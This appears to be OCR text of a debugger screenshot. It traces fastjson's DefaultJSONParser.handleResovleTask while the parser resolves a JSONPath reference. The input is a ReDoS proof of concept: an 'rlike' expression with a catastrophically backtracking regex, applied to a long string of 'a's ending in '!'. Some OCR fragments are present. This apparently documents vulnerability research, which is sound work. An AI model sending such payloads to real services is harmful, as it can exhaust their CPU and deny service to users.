 1496
1497 public void handleResovleTask(Object value) { value: size = 2
1498 if (this.resolveTaskList != null) {
1499 int i = 0; i: 0
1500
1501 for(int size = this.resolveTaskList.size(); i < size; ++i) { size: 1 size: 1
1502 DefaultJSONParser.ResolveTask task = (DefaultJSONParser.ResolveTask)this.resolveTaskList.get(i); i:
1503 String ref = task.referenceValue; ref: "$[poc rlike '^[a-zA-Z]+(([a-zA-Z ])?[a-zA-Z]*)*$']"
1504 Object object = null; object: size = 2
1505 if (task.ownerContext != null) {
1506 object = task.ownerContext.object; task: DefaultJSONParser$ResolveTask@762 object: size = 2
1507 }
1508
1509 Object refValue; refValue: null
1510 if (ref.startsWith("$")) {
1511 refValue = this.getObject(ref);
1512 if (refValue == null) {
1513 try {
1514 refValue = JSONPath.eval(value, ref); value: size = 2 ref: "$[poc rlike '^[a-zA-Z]+
1515 } catch (JSONPathException var10) {
1516 }
1517 }
1518 } else {
1519 refValue = task.context.object;
1520 }
1521
DefaultJSONParser › handleResovleTask()
ables
this = {DefaultJSONParser@587}
p value = {JSONObject@743} size = 2
"regex" -> null
"poc" -> "aaaaaaaaaaaaaaaaaaaaaaaaaaaa!"
01 i = 0
01 size = 1
task = {DefaultJSONParser$ResolveTask@762}
ref = "$[poc rlike '^[a-zA-Z]+(([a-zA-Z ])?[a-zA-Z]*)*$']"
object = {JSONObject@743} size = 2